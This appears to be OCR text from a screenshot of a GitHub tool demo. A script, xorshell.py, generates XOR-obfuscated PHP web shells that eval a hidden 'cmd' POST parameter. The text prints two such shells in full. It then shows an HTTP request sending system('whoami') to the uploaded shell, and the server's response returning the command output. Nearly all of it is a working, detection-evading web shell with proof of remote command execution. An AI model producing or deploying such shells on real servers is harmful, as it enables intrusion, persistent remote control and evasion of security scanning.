 C:\Users\ggboom993\Desktop>python3 xorshell.py -m post -p cmd -o xor_shell_eval.php
@ggboom993
[+] Method: POST
[*] Password: cmd
[#] Encoded Payload:
<?php
$xor=("TPSq"^"ihBm"^"XNpp").("9r"^"c4"^"rb").("OigHc"^"qURTd"^"alzOS").("PY"^"g9"^"lG").("qP8"^"gdl"^"
uY0").("GRyb"^"2Jfi"^"RE60");
eval($xor);
?>
[#] Output Name:
xor_shell_eval.php
C:\Users\ggboom993\Desktop>
<?php
$xor=("Yol1"^"xVD9"^"DOId").("CB"^"RP"^"96").("pt9y1"^"Il5eW"^"fHCO2").("rP"^"f3"^"OD").("zVs"^"MpG"^"TKP").("cDIV"^"2TRU"^"
vM28");
eval($xor);
?>
1 ×
Send
Cancel
Target: http://test.org
HTTP/1
Request
Pretty Raw Headers Query params
\n
1 POST /xor_shell_eval.php HTTP/1.1
2 Host: test.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 21
11
12 cmd=system('whoami');
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 02 Aug 2023 08:13:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 21
8
9 ggboom993\ggboom993
10
Search...
0 matches
Inspector